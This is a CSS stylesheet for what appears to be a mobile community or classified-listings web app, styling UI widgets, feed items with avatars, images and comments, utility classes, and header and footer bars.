.tcui-search-bar__box .tcui-search-bar__input:focus { outline: none }
.tcui-search-bar__box .tcui-icon-search { position: absolute; left: 10px; top: 0; line-height: 28px }
.tcui-search-bar__box .tcui-icon-clear { position: absolute; top: 0; right: 0; padding: 0 10px; line-height: 28px }
.tcui-search-bar__label { position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 2; border-radius: 3px; text-align: center; color: #9B9B9B; background: #FFFFFF }
.tcui-search-bar__label span { display: inline-block; font-size: 14px; vertical-align: middle }
.tcui-search-bar__label .tcui-icon-search { margin-right: 5px }
.tcui-search-bar__cancel-btn { display: none; margin-left: 10px; line-height: 28px; color: #09BB07; white-space: nowrap }
.tcui-search-bar__input:not(:valid) ~ .tcui-icon-clear { display: none }
 input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
 display: none
}
.tcui-picker { position: fixed; width: 100%; left: 0; bottom: 0; z-index: 5000; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate(0, 100%); transform: translate(0, 100%); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-picker__hd { display: -webkit-box; display: -webkit-flex; display: flex; padding: 10px 15px; background-color: #fbf9fe; position: relative; text-align: center }
.tcui-picker__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__action { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #586C94 }
.tcui-picker__action:first-child { text-align: left }
.tcui-picker__action:last-child { text-align: right }
.tcui-picker__bd { display: -webkit-box; display: -webkit-flex; display: flex; position: relative; background-color: #fff; height: 238px; overflow: hidden }
.tcui-picker__group { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; height: 100% }
.tcui-picker__mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0 auto; z-index: 3; background: -webkit-linear-gradient(top, rgba(255,255,255,0.95), rgba(255,255,255,0.6)), -webkit-linear-gradient(bottom, rgba(255,255,255,0.95), rgba(255,255,255,0.6)); background: linear-gradient(180deg, rgba(255,255,255,0.95), rgba(255,255,255,0.6)), linear-gradient(0deg, rgba(255,255,255,0.95), rgba(255,255,255,0.6)); background-position: top, bottom; background-size: 100% 102px; background-repeat: no-repeat; -webkit-transform: translateZ(0); transform: translateZ(0) }
.tcui-picker__indicator { width: 100%; height: 34px; position: absolute; left: 0; top: 102px; z-index: 3 }
.tcui-picker__indicator:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__indicator:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__content { position: absolute; top: 0; left: 0; width: 100% }
.tcui-picker__item { padding: 5px 0 4px; text-align: center; color: #000; text-overflow: ellipsis; white-space: nowrap; overflow: hidden }
.tcui-picker__item_disabled { color: #999999 }
 @-webkit-keyframes slideUp {  from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
 @keyframes slideUp {  from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.tcui-animate-slide-up { -webkit-animation: slideUp ease .3s forwards; animation: slideUp ease .3s forwards }
 @-webkit-keyframes slideDown {  from {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
to { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
 @keyframes slideDown {  from {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
to { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
.tcui-animate-slide-down { -webkit-animation: slideDown ease .3s forwards; animation: slideDown ease .3s forwards }
 @-webkit-keyframes fadeIn {  from {
 opacity: 0
}
to { opacity: 1 }
}
 @keyframes fadeIn {  from {
 opacity: 0
}
to { opacity: 1 }
}
.tcui-animate-fade-in { -webkit-animation: fadeIn ease .3s forwards; animation: fadeIn ease .3s forwards }
 @-webkit-keyframes fadeOut {  from {
 opacity: 1
}
to { opacity: 0 }
}
 @keyframes fadeOut {  from {
 opacity: 1
}
to { opacity: 0 }
}
.tcui-animate-fade-out { -webkit-animation: fadeOut ease .3s forwards; animation: fadeOut ease .3s forwards }
.tcui-agree { display: block; padding: .5em 15px; font-size: 13px }
.tcui-agree a { color: #586C94 }
.tcui-agree__text { color: #999999 }
.tcui-agree__checkbox { -webkit-appearance: none; appearance: none; outline: 0; font-size: 0; border: 1px solid #D1D1D1; background-color: #FFFFFF; border-radius: 3px; width: 13px; height: 13px; position: relative; vertical-align: 0; top: 2px }
.tcui-agree__checkbox:checked:before { font-family: "weui"; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-align: center; speak: none; display: inline-block; vertical-align: middle; text-decoration: inherit; content: "\EA08"; color: #09BB07; font-size: 13px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -48%) scale(0.73); -webkit-transform: translate(-50%, -48%) scale(0.73) }
.tcui-agree__checkbox:disabled { background-color: #E1E1E1 }
.tcui-agree__checkbox:disabled:before { color: #ADADAD }
.tcui-loading { width: 20px; height: 20px; display: inline-block; vertical-align: middle; -webkit-animation: weuiLoading 1s steps(12, end) infinite; animation: weuiLoading 1s steps(12, end) infinite; background: transparent url(loading.svg)no-repeat; background-size: 100%/*
    background:url(loading.gif) no-repeat;
    background-size:20px auto; */
}
 @-webkit-keyframes weuiLoading {  0% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 360deg)
}
}
 @keyframes weuiLoading {  0% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 360deg)
}
}
.tcui-slider { padding: 15px 18px; user-select: none }
.tcui-slider__inner { position: relative; height: 2px; background-color: #E9E9E9 }
.tcui-slider__track { height: 2px; background-color: #3cb5f6; width: 0 }
.tcui-slider__handler { position: absolute; left: 0; top: 50%; width: 40px; height: 40px; margin-left: -20px; margin-top: -20px; border-radius: 50%; background-color: #FFFFFF; box-shadow: 0 0 4px rgba(0,0,0,.2) }
.tcui-slider-box { display: flex; align-items: center }
.tcui-slider-box .tcui-slider { flex: 1 }
.tcui-slider-box__value { margin-left: .5em; min-width: 24px; color: #888888; text-align: center; font-size: 14px }
.tcui-badge { display: inline-block; padding: .15em .4em; min-width: 8px; border-radius: 18px; background-color: #F43530; color: #FFFFFF; line-height: 1.2; text-align: center; font-size: 12px; vertical-align: middle }
/**************************************************************************** tcui end *******************************************************************************/


a img { border: 0 }
a { text-decoration: none; -webkit-tap-highlight-color: rgba(0,0,0,0) }
 @charset "UTF-8";
.tcline-item { border-bottom: 1px solid #eee; padding: 1em 0 0.5em; margin: 0 0; overflow: hidden; background: #FFF; box-sizing: border-box; position: relative; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; z-index: 2 }
.tcline-item .avatar-label { display: block; position: relative; margin: 0 5px 0 15px; width: 40px; max-width: 40px; min-width: 40px; box-sizing: border-box }
.tcline-item .avatar-label a { display: block; position: relative; width: 38px; height: 38px; }
.tcline-item .avatar-label a .guajian { position: absolute; width: 16px; height: 16px; bottom: -1px; right: -1px; }
.tcline-item .avatar { width: 38px; height: 38px; border-radius: 50% }
.tcline-item .hb-label { z-index: 2; position: absolute; top: 0px; left: 4px; padding-top: 1.6rem; white-space: nowrap; -webkit-animation: swing linear 2s infinite; animation: swing linear 2s infinite; -webkit-transform-origin: center top; transform-origin: center top; }
.tcline-item .hb-label:before { content: ""; position: absolute; top: 0; left: 50%; width: 1px; height: 1.8rem; background-color: #fd4646; background: linear-gradient(to bottom, rgba(253,70,70,.1), rgba(253,70,70,.88), rgba(253,70,70,1)); transform: scaleX(.5); }
.tcline-item .hb-label img { width: 30px; }
 @-webkit-keyframes swing {  0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
 25% {
-webkit-transform:rotate(5deg);
transform:rotate(5deg)
}
 50% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
 75% {
-webkit-transform:rotate(-5deg);
transform:rotate(-5deg)
}
 100% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
}

.input-content_control .zhuanwenzi_btn{ position:relative; cursor:pointer; float:right; color:#21a500; font-size: 0.9em; }
.input-content_control .zhuanwenzi_btn .tciconfont{ margin-right:2px; vertical-align: -1px; }
.input-content_control .zhuanwenzi_btn .post-upload-fileprew{ cursor:pointer; position:absolute; width:100%; height:100%; left:0; top:0; }


.tcline-item .manage-label { z-index: 2; position: absolute; top: 38px; }
.tcline-item .manage-label a { width: 38px; height: 22px; line-height: 22px; border: 1px solid #d6d6d6; font-size: 0.9em; display: block; text-align: center; margin-top: 4px; border-radius: 4px; color: #666; }
.tcline-item .sex { position: absolute; right: -1px; top: 38px; width: 12px; height: 12px }
.tcline-item .act-bar { display: none }
.tcline-item .autoheight ~ .act-bar { display: block }
.tcline-item .act { background: #FFF; padding: 5px 5px; margin: 5px 10px 5px 0; display: inline-block; font-size: 12px; color: #666; border: 1px solid #D9D9D9; border-radius: 5px; cursor: pointer; }
.tcline-item .act.blue { background: #35a6ee; border: 1px solid #35a6ee; color: #FFF }
.tcline-item .act .iconfont { margin-right: 1px }
.avatar-label .act { padding: 8px 0; width: 100%; text-align: Center; cursor: pointer }
.avatar-label .act .iconfont { margin: 0 }
.tcline-item .tcline-detail { box-sizing: border-box; width: calc(100% - 60px); width: -webkit-calc(100% - 60px); }
.tcline-detail > span:first-child, .tcline-detail > span a { color: #fff; padding: 1px 1px; background-color: #ff7f00; border-radius: 2px; }
.tcline-detail > span:first-child, .tcline-detail .tcline-detail__hd { height: 20px; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
.tcline-detail > span:first-child, .tcline-detail .tcline-detail__hd .typename { color: #fff; padding: 1px 1px; background-color: #ff7f00; border-radius: 2px; display: inline-block; height: 20px; line-height: 18px; box-sizing: border-box; }
.tcline-detail .tcline-detail__hd .detail-hd__lt { color: #97abd1; width: calc(100% - 80px); width: -webkit-calc(100% - 80px); overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.tcline-detail .renzhenicon { display: inline-block; height: 20px; }
.tcline-detail .renzhenicon .tciconfont { margin-right: 2px; color: #ff7f00; display: inline-block; height: 20px; line-height: 20px; vertical-align: -1px; }
.tcline-detail .detail-tags { margin-bottom: 5px }
.tcline-detail .detail-attr__more { height: 16px; line-height: 16px; }
.tcline-detail .detail-attr__more i { display: inline-block; width: 4px; height: 4px; border-radius: 2px; background: #cacaca; margin: 0 2px; vertical-align: middle; }
.tcline-detail .detail-content__line2 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.tcline-detail .username { color: #97abd1; margin-left: 0px; vertical-align: bottom; line-height: 20px; }
.tcline-detail .tcline-detail__hd .detail-hd__rt { width: 75px; max-width: 75px; text-align: right; }
.tcline-detail .ext-act { border: #ececec 1px solid; border-radius: 15px; box-sizing: border-box; padding: 4px 4px; margin: -4px 10px 0; cursor: pointer; color: #999; font-size: 0.8em }
.tcline-detail .ext-act .tcicon-yanjing { font-size: 1em; margin-right: 2px; line-height: 13px }
.tcline-detail .ext-act.tchongbao { border: #ff4f4f 1px solid; color: #ff4f4f;margin: 0px; }
.tcline-detail .ext-act.tchongbao .tcicon-hongbao { font-size: 1em; }
.tcline-detail .ext-act.clicks { border: none; }
.tcline-detail .ext-act.tchongbao img { vertical-align: bottom; }
.tcline-detail .ext-tel { float: right; border: #ff5d38 1px solid; border-radius: 15px; box-sizing: border-box; padding: 4px 4px; margin: -4px 10px 0; cursor: pointer; color: #fff; background-color: #ff5d38; font-size: 0.8em; }
.tcline-detail .ext-tel .tcicon-dianhua { font-size: 0.8em; margin-right: 2px; line-height: 13px }
.tcline-detail article { max-height: 80px; line-height: 1.4; margin: 10px 15px 5px 0; overflow: hidden; vertical-align: middle }
.tcline-detail article p { cursor: pointer; word-break: break-all; }
.tcline-detail article > p > a { color: #0e6bae }
.tcline-detail .autoheight { max-height: none !important }
.detail-pics { box-sizing: border-box }
.detail-pics a { display: block; float: left; width: calc((100vw - 85px)/ 3); height: calc((100vw - 85px)/ 3); max-width: 200px; max-height: 200px; margin-right: 5px; margin-bottom: 5px; box-sizing: border-box; -webkit-box-sizing: border-box; overflow: hidden; position: relative; }
.detail-pics a .more-pic { position: absolute; top: 0; left: 0; width: calc((100vw - 80px)/ 3); height: calc((100vw - 80px)/ 3); max-width: 200px; max-height: 200px; background: rgba(0,0,0,0.5); color: #fff; text-align: center; line-height: 16px; box-sizing: border-box; padding-top: calc(50% - 16px); font-size: 0.8em; letter-spacing: 2px; }
.detail-pics a .play { position: absolute; top: 0px; left: 0px; width: calc((100vw - 80px)/ 3); height: calc((100vw - 80px)/ 3); max-width: 200px; max-height: 200px; background-image: url(icon_play2.png?v=2); background-size: contain; }
.detail-pics img { width: 100%; height: 100%; object-fit: cover; }
.detail-shoplink { color: #758096 !important; font-size: 13px; margin: 10px 0; display: block; }
.detail-link { width: calc(100vw - 75px); box-sizing: border-box; background: #f8f8f8; padding: 7px; margin: 5px 10px 10px 0; display: block; height: 62px; color: #787878 !important; font-size: 0.8em; line-height: 1.8;border-radius: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; word-break: break-all; clear: both; z-index: 99; cursor: pointer; font-style: normal; }
.detail-link img { width: 48px; height: 48px; vertical-align: middle; float: left; margin-right: 10px; object-fit: cover; }
.detail-link b { font-size: 1.2em; color: #333; overflow: hidden; font-weight: unset; }
.detail-dingwei { font-size: 13px; color: #97abd1; position: relative; margin: 10px 0; padding-right: 100px; }
.detail-dingwei .tciconfont { color: #97abd1; font-size: 16px; }
.detail-dingwei span { color: #666; font-size: 12px; position: absolute; top: 1px; right: 15px; }
.detail-time { font-size: 13px; position: relative; margin: 10px 0 }
.detail-time span, .detail-time span a { color: #999 !important }
.detail-time-icon { background: url(comment.png) no-repeat center; background-size: contain; width: 22px; height: 30px; margin: 0 15px 0 0; position: absolute; right: 0; top: -8px; z-index: 10000; cursor: pointer; }
.detail-toolbar { position: absolute; right: 15%; top: -15px; box-sizing: border-box; background-color: #4c5154; border-radius: 5px; display: none; justify-content: center; align-items: center; height: 3em; cursor: pointer }
.detail-toolbar.active { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.detail-toolbar a { width: 33%; height: 68%; min-width: 70px; color: #fff !important; border-left: #373d40 1px solid; box-sizing: border-box; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; font-style: normal; cursor: pointer }
.detail-toolbar img { margin: 0 0.5rem; width: 16px; height: 16px }
.detail-toolbar a:first-child { border-left: none }
.detail-toolbar em { margin: 0 0.5rem; font-size: 1.15em; font-weight: 400 }
.detail-toggle { color: #758096; cursor: pointer; margin: 10px 0; display: block }
.detail-toggle2 { color: #758096; cursor: pointer; margin: 10px 0; display: block }
.detail-cmtr { border-bottom: 8px solid #f8f8f8; border-left: 8px solid transparent; border-right: 8px solid transparent; width: 1px; margin-top: 5px; margin-left: 10px; display: block }
.detail-cmt-wrap { margin: 0 15px 0 0 }
.detail-cmt { clear: both; width: 100%; background-color: #f8f8f8 }
.detail-cmt .like-list { color: #758096; padding: 5px 0px 5px 0px; line-height: 26px; font-size: 0.8em; }
.like-list a { color: #758096 !important }
.detail-cmt .like-list img { width: 26px; height: 26px; border-radius: 100%; overflow: hidden; vertical-align: middle; object-fit: cover; margin-left: 5px; }
.detail-cmt { position: relative; padding: 0px 5px 0px 12px; box-sizing: border-box; }
.detail-cmt .plugin-item { color: #758096; padding: 5px 0px 5px 0px; line-height: 1.5; font-size: 0.8em; }
.plugin-item a { display: block; line-height: 25px; }
.plugin-item span.nick { color: #4f7cb8; }
.plugin-item:before { content: " "; position: absolute; left: 10px; top: 0; width: calc(100% - 20px); height: 1px; border-top: 1px solid #e5e5e5; color: #e5e5e5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.cmt-list { padding: 0 12px 5px; color: #454545 }
.cmt-list p { padding-top: 3px }
.cmt-list p span { color: #3b5384 }
.detail-tg_tips{ font-size: 0.9em; margin: 10px 0 0 0;color: #FF5722; }
.detail-tg_tips .tciconfont{font-size: 16px;margin-right: 5px;vertical-align: -1px;}

html, body, form { margin: 0; padding: 0; line-height: 1 }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; list-style: none }
h1, h2, h3, h4, h5, h6 { font-size: 14px }
a, a:link { color: #333; text-decoration: none }
a, img, button, input, textarea { -webkit-tap-highlight-color: rgba(255,255,255,0) }
textarea { overflow-y: visible }
label { cursor: pointer; _cursor: default }
input[type="submit"] { cursor: pointer }
input[type="button"] { cursor: pointer }
input[type="reset"] { cursor: pointer }
input.submit { cursor: pointer }
input.button { cursor: pointer }
input.reset { cursor: pointer }
input.disabled { cursor: default }
input.readonly { color: #999; border: 1px solid #ccc; background: #f3f3f3 }
input[readOnly] { color: #999 }
:focus { outline: 0 }
ins { text-decoration: none }
del { text-decoration: line-through }
table { border-collapse: collapse; border-spacing: 0 }
.bt:hover, .bt:hover * { cursor: pointer; text-decoration: none; opacity: 0.8; filter: alpha(opacity=80) }
.bt:hover.lt, .bt:hover.lt * { opacity: 0.95; filter: alpha(opacity=95) }
.bt:hover.gt, .bt:hover.gt * { opacity: 0.6; filter: alpha(opacity=60) }
.text-right { text-align: right !important }
.text-left { text-align: left !important }
.text-center { text-align: center !important }
.ht05 { height: 5px }
.ht10 { height: 10px }
.ht15 { height: 15px }
.ht20 { height: 20px }
.ht25 { height: 25px }
.ht30 { height: 30px }
.ht35 { height: 35px }
.ht40 { height: 40px }
.ht45 { height: 45px }
.ht50 { height: 50px }
.ht55 { height: 55px }
.ht60 { height: 60px }
.ht65 { height: 65px }
.ht70 { height: 70px }
.ht75 { height: 75px }
.ht80 { height: 80px }
.ht85 { height: 85px }
.ht90 { height: 90px }
.ht95 { height: 95px }
.ht100 { height: 100px }
.ht200 { height: 200px }
.ht300 { height: 300px }
.ht400 { height: 400px }
.ht500 { height: 500px }
.wh05 { display: inline-block; width: 5px }
.wh10 { display: inline-block; width: 10px }
.wh15 { display: inline-block; width: 15px }
.wh20 { display: inline-block; width: 20px }
.wh25 { display: inline-block; width: 25px }
.wh30 { display: inline-block; width: 30px }
.wh35 { display: inline-block; width: 35px }
.wh40 { display: inline-block; width: 40px }
.wh45 { display: inline-block; width: 45px }
.wh50 { display: inline-block; width: 50px }
.wh55 { display: inline-block; width: 55px }
.wh60 { display: inline-block; width: 60px }
.wh65 { display: inline-block; width: 65px }
.wh70 { display: inline-block; width: 70px }
.wh75 { display: inline-block; width: 75px }
.wh80 { display: inline-block; width: 80px }
.wh85 { display: inline-block; width: 85px }
.wh90 { display: inline-block; width: 90px }
.wh95 { display: inline-block; width: 95px }
.wh100 { display: inline-block; width: 100px }
.none { display: none }
.hide { opacity: 0; filter: alpha(opacity=0) }
.f_left { float: left }
.f_right { float: right }
.mt0 { margin-top: 0 !important }
.mb0 { margin-bottom: 0 !important }
.mb10 { margin-bottom: 10px !important }
.ml0 { margin-left: 0 !important }
.mr0 { margin-right: 0 !important }
.pt0 { padding-top: 0 !important }
.pb0 { padding-bottom: 0 !important }
.pl0 { padding-left: 0 !important }
.pr0 { padding-right: 0 !important }
.bb0 { border-bottom: 0 !important }
.bt0 { border-top: 0 !important }
.bw0 { border-width: 0 !important }
html, body { height: 100%; width: 100%; -webkit-text-size-adjust: 100% !important }
body { font-family: 'Helvetica Neue', Roboto, 'microsoft yahei'; line-height: 1; max-width: 760px; margin: 0 auto; background: #F7F7F7 }
*:focus, *:active { outline: none }
.flex { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1 }
.flex * { box-sizing: border-box }
.dislay-flex { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.block { display: block !important }
.bg-blue { background: #f2f2f2 !important }
.body-white { background: #FFF }
.hidden { display: none }
.slide-btn, .pointer { cursor: pointer }
.slide-menu { display: block; position: fixed; top: 0; bottom: 0; left: 0; right: 0; overflow: hidden; max-width: 760px; z-index: 99999; background: #fff; margin: 0 auto; letter-spacing: 1px }
.slide-menu .header ~ .slide-scroller { position: fixed; top: 3em; bottom: 0; overflow-y: auto; left: 0; right: 0; margin: 0 auto; max-width: 760px; -webkit-overflow-scrolling: touch; }
input, select, textarea { font-family: 'Helvetica Neue', Roboto, 'microsoft yahei'; ; font-size: 1em }
.wrap { width: 100%; margin: 0 auto; position: relative }
img, a { border: 0 }
.flt { float: left }
.frt { float: right }
.f14 { font-size: 14px !important }
.f13 { font-size: 13px !important }
.f18 { font-size: 18px !important }
.iconfont { cursor: pointer }
.gray { color: #777 }
.clear, .clear10, .clear5, .clear1 { clear: both; overflow: hidden }
.clear10 { height: 10px }
.clear5 { height: 5px }
.clear1 { height: 1px }
.text-nowrap { white-space: nowrap }
.text-lowercase { text-transform: lowercase }
.text-uppercase { text-transform: uppercase }
.text-capitalize { text-transform: capitalize }
.text-muted { color: #777 }
.text-primary { color: #2699ed }
.text-success { color: #3c763d }
.text-info { color: #31708f }
.text-warning { color: #8a6d3b }
.text-danger { color: #a94442 }
.bg-gray { background: #DDD !important }

::-webkit-scrollbar {
 width: 0;
 height: 0
}
.header { text-align: center }
body > .header { position: fixed; top: 0; left: 0; right: 0; z-index: 9; margin: 0 auto; max-width: 760px }
body > .header-index { position: static }
body > .header ~ .mainer { margin-top: 3em }
body > .header-index ~ .mainer { margin-top: 0 }
.logo { margin: 0 auto; padding: 0.1em 0 }
.logo img { height: 2.5em; display: block; margin: 0 auto }
.mainer { margin: 0 auto; max-width: 760px }
.sec-search { margin: 0 1em; background: #fff; border-radius: 0.3em; border: 1px solid #f76e33; padding: 0.4em 0.8em 0.3em; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.sec-search .sec-input { -webkit-box-flex: 1; -moz-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; height: 1.5em; }
.sec-search .sec-input .tcicon-sousuo { width: 1.5em; line-height: 1.3em; color: #fc9150; }
.sec-search .sec-input input { height: 1.5em; }
.sec-input input[type=text], .sec-input input[type=number], .sec-input input[type=password] { width: 100%; background: none; border: none }
.search-btn { line-height: 1.3em; padding-left: 1em; border-left: 1px solid #fc9150 }
.search-btn .btn { font-size: 1em; color: #fc9150; border: 0; background: none }
.nav-list { background: #fff; margin: 0em 0 0; overflow: hidden }
.nav-list-tit { position: relative; margin-top: 5px; }
.nav-list-tit-l { height: 25px; line-height: 25px; padding-right: 10px; }
.nav-list-tit-l .tcicon-tongzhi { width: 35px; text-align: center; color: #ffa029; font-size: 1.2em; }
.nav-list-tit .dt_xh { color: #464443; font-size: 0.9em; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }
.nav-list-tit .help_title { position: absolute; top: 5px; right: 10px; font-size: 1em; z-index: 99; }
.nav-list-tit .help_title a { color: #888787; }
.nav-li { padding-top: 0; padding-bottom: 1.5em }
.nav-li ul li { float: left; width: 20%; text-align: center; margin-top: 1em; font-size: 12px }
.nav-li-pic { width: 50%; margin: 0 auto;width: calc((100vw - 150px) / 5);height: calc((100vw - 150px) / 5);max-width: 80px;max-height: 80px; position: relative; }
.nav-li-pic img { display: block; margin: 0 auto;width: 100%;height: 100%; }
.nav-li-pic i { position: absolute; top: -5px; right: -5px; display: block; min-width: 0.8em; height: 0.8em; padding: 3px; text-align: center; line-height: 0.8em; font-size: 11px; background: rgba(251,92,92,0.8); font-style: normal; color: #FFF !important; border-radius: 1.2em; }
.nav-li ul li p { margin-top: 0.7em }
.index-scroll-ad { padding: 0px 15px 0px 15px; margin-top: 0em; background: #fff; position: relative; }
.index-scroll-ad .scroll-ad__lt { font-size: 16px; width: 80px; min-width: 80px; line-height: 1.8em; text-indent: 12px; color: #f47944; font-weight: 700; position: absolute; left: 6px; top: 0px; }
.index-scroll-ad ul { height: 1.8em; overflow: hidden; padding: 0px 40px 0px 80px; }
.index-scroll-ad ul li { line-height: 1.8em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
.index-scroll-ad ul li a { color: #666; padding-left: 0.8em; background: url(icon12.png) no-repeat left center; background-size: 4px auto }
.tc-sec { margin-top: 0; background: #fff; border-bottom: 0 }
.tc-sec .btn-group { border-bottom: 0px solid #d5dadc }
.span0 { color: #35a6ee !important; border: 1px solid #35a6ee }
.span1 { color: #f0962a !important; border: 1px solid #f0962a }
.span2 { color: #1fbf8c !important; border: 1px solid #1fbf8c }
.span3 { color: #B992F6 !important; border: 1px solid #B992F6 }
.span4 { color: #2B8DAD !important; border: 1px solid #2B8DAD }
.span5 { color: #35a6ee !important; border: 1px solid #35a6ee }
.span6 { color: #f0962a !important; border: 1px solid #f0962a }
.span7 { color: #1fbf8c !important; border: 1px solid #1fbf8c }
.span8 { color: #B992F6 !important; border: 1px solid #B992F6 }
.span9 { color: #2B8DAD !important; border: 1px solid #2B8DAD }
.span0, .span1, .span2, .span3, .span4, .span5, .span6, .span7, .span8, .span9, .span-cat { font-size: 13px }
.tc-sec ul li { padding: 1em; border-bottom: 1px solid #d5dadc; position: relative; }
.tc-sec ul li a { color: #222 }
.tools-item { box-sizing: border-box; padding-left: 0.8em; padding-top: 0.8em; display: inline-block; width: 7em; margin-left: 1em; height: 7.5em }
.tools-pic-item { width: 30%; margin: 0 auto }
.tools-pic-item img { display: block; width: 100% }
.foot-sec { height: 5.8em }
.footer { position: fixed; bottom: -1px; padding-top: 0em; left: auto; right: auto; width: 100%; background: url(f_bg_new.png) no-repeat center center; background-size: auto 100%; z-index: 99; max-width: 760px; margin: 0 auto }
.footer-bar ul { overflow: hidden; padding: 0.2em 0 }
.footer-bar li { width: 20%; float: left; text-align: center; box-sizing: border-box; padding: 0 1em; cursor: pointer }
.footer-bar li a { color: #777 }
.footer-bar li.on a, .footer-bar li a:active { color: #000 }
.footer-bar li:nth-child(3) a { color: #fd8136; line-height: 1em }
.footer-bar .img { width: 100%; position: relative; height: 2.8em }
.footer-bar .iconfont i { position: absolute; top: -3px; right: 8px; display: block; min-width: 0.8em; height: 0.8em; padding: 1px; text-align: center; line-height: 0.8em; font-size: 0.5em; background: red; font-style: normal; color: #fff !important; border-radius: 1.2em }
.footer-bar .iconfont { font-size: 1.7em; margin: 0.6em 0 0em; display: block; position: relative; }
.footer-bar .text1 { font-size: 0.8em; }
.footer-bar .on *, .footer-bar .active * { color: #f47944 !important }
.sec-ico { position: absolute; top: 0; width: auto; text-align: left; color: #fff; cursor: pointer }
.sec-ico a { color: #fff }
.sec-ico .iconfont { padding: 0 15px }
.sec-ico.go-back { color: #fff; left: 1em; background: url(icon31.png) no-repeat left center; background-size: auto 1em; padding-left: 1em }
.header.on { height: 3em; line-height: 3em; background: #f5833b }
.sec-ico.right { right: 0em }
.clear:after, .clear:before { clear: both; display: table; content: '' }
.pagination { position: absolute; z-index: 20; bottom: 5px; width: 100%; text-align: center }
.detail-tags { line-height: 1.6; clear: both; overflow: hidden }
.detail-tags a { margin-right: 2px; padding: 0 2px; display: block; float: left; letter-spacing: 0; margin-bottom: 2px; }
.detail-tags span { margin-right: 2px; padding: 0 2px; display: block; float: left; letter-spacing: 0; margin-bottom: 2px;    border-radius: 3px; }
.mark-img { width: 5em; height: 5em; position: absolute; top: 35px; right: 30px; z-index: 1 }
.mark-img.succ { background: url(icon35.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.xiajia { background: url(icon41.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.overtime { background: url(over_time_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.shenhe2 { background: url(shenhe_ico_2.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.shenhe3 { background: url(shenhe_ico_3.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.nopay { background: url(nopay_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
.mark-img.pause { background: url(pause_ico.png) no-repeat center center; background-size: 100% auto; opacity: 0.5 }
